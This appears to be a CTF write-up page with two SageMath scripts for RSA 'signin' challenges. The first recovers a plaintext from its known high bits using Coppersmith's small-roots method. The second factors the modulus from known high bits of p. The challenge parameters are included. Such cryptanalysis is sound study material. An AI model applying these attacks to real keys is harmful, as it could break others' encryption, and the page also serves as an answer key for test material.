
科目 3
signin1
1
2
3
4
5
6
7
8
9
10
11
def phase2(high_m, n, c):
R.<x> = PolynomialRing(Zmod(n), implementation='NTL')
m = high_m + x
M = m((m^3 - c).small_roots()[0])
print(hex(int(M))[2:])
n = 22704983441342148789158477928504200252949219550948566906790734116857581896147602873641731204245234489794553123971018486415513604830790333726233734999972446008361933367602634881722198692541849562885481151700582715982199448346232898715159722536857967993760062251151739817224614937545587492136925970734203042940959736935828777312454374268609959770517451831445322231737862176733824990754042939484572457599641178043983404812306352941111629671712818222046739328026817232851849907790058073229445025638251952601259007892950527809151012888476941620209777665936969350417279657180049199016961747961934829450405121018896026683057
c = 27091082454125034709660465484186175481294547541915314357428478859775459918462993752000949426427351121381005723451455537027301071775833846318612013393929395332670588224596463878232882207935407881802031486452494491990307689920104930994688222105464546716718442197687350963630258262135529644577487776191919246614888483885478030439860492032522757697088199449807080875330693644177211961129758831318676484517444567023668238987052635277498277452417641451725711327258651748101500112041968643835679591426500841978386212815251521283368037
high_m = 30033696379897398978772526118026660467778905226735939980072689354761479122906588371890865088748183335297343600411096102175209674580047859143620533292633404045742635155577634816

phase2(high_m, n, c)signin2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
n= 26071445595981395133268968075251944466498060763819227478695947509424921547060590393129061508017457456424978728239726133552097721600303144638009869734748681869056009308293142371152663228344020236515443813182209787660745959910062299761545996066189590736556796787377942053946456193809786130022858952981573029366618549463618113877861619738041802302141510592797078274982782868034373320344206299273253051629520980823750320265771084278721585606145566214491744680192697679277401296499227294030714763962644130749189453930479708165124571614561176572863416034011773618849345401444589259247760138603659126070309675809422023170493
p4= 92283816334791027537832980799840991188721580033186187030916296688371970354339160232191061774075579274055020758326031496089309793343324792687435117404979114975149614970117678398492298003334407661416092747448087069801349794590599073348176907840464037
e= 114
pbits= 1024
kbits=pbits - p4.nbits()
print(p4.nbits())
p4 = p4 << kbits
PR.<x> = PolynomialRing(Zmod(n))
f = x + p4
roots = f.small_roots(X=2^kbits,beta=0.4)
if roots:
p= p4 + int(roots[0])
print("n=",n)
print("p=",p)
print("q=",n/p)